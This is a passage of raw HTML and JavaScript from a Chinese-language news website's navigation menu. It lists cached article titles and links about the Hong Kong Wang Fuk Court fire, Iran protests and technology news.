title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181726.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u201c\u653f\u6cbb\u5a01\u6151\u201d\u5230\u201c\u519b\u4e8b\u8bc4\u4f30\u201d\uff1a\u7f8e\u519b\u5bf9\u4f0a\u6717\u884c\u52a8\u8fdb\u5165\u5b9e\u8d28\u51c6\u5907\u4fe1\u53f7\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E7%BE%8E%E5%86%9B%E5%AF%B9%E4%BC%8A%E6%9C%97%E8%A1%8C%E5%8A%A8%E8%BF%9B%E5%85%A5%E5%AE%9E%E8%B4%A8%E5%87%86%E5%A4%87%E4%BF%A1%E5%8F%B7%E5%88%86%E6%9E%90.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ece\u201c\u653f\u6cbb\u5a01\u6151\u201d\u5230\u201c\u519b\u4e8b\u8bc4\u4f30\u201d\uff1a\u7f8e\u519b\u5bf9\u4f0a\u6717\u884c\u52a8\u8fdb\u5165\u5b9e\u8d28\u51c6\u5907\u4fe1\u53f7\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181726.html\/\"  rel=\"bookmark\" title=\"\u4ece\u201c\u653f\u6cbb\u5a01\u6151\u201d\u5230\u201c\u519b\u4e8b\u8bc4\u4f30\u201d\uff1a\u7f8e\u519b\u5bf9\u4f0a\u6717\u884c\u52a8\u8fdb\u5165\u5b9e\u8d28\u51c6\u5907\u4fe1\u53f7\u5206\u6790\">\u4ece\u201c\u653f\u6cbb\u5a01\u6151\u201d\u5230\u201c\u519b\u4e8b\u8bc4\u4f30\u201d\uff1a\u7f8e\u519b\u5bf9\u4f0a\u6717\u884c\u52a8\u8fdb\u5165\u5b9e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181749.html/"  rel="bookmark" class="td-image-wrap " title="美国需要什么“理由”才能干预伊朗对民众抗议的镇压？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="美国需要什么“理由”才能干预伊朗对民众抗议的镇压？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181749.html/"  rel="bookmark" title="美国需要什么“理由”才能干预伊朗对民众抗议的镇压？">美国需要什么“理由”才能干预伊朗对民众抗议的镇压？&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181746.html/"  rel="bookmark" class="td-image-wrap " title="伊朗民众抗议全景解析" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗民众抗议全景解析" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181746.html/"  rel="bookmark" title="伊朗民众抗议全景解析">伊朗民众抗议全景解析</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181744.html/"  rel="bookmark" class="td-image-wrap " title="美方提出严苛谈判前提：五项要求对伊朗政权及地区局势的潜在影响分析" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1"   alt="" title="美方提出严苛谈判前提：五项要求对伊朗政权及地区局势的潜在影响分析" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181744.html/"  rel="bookmark" title="美方提出严苛谈判前提：五项要求对伊朗政权及地区局势的潜在影响分析">美方提出严苛谈判前提：五项要求对伊朗政权及地区局势&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "2243";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "449";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" 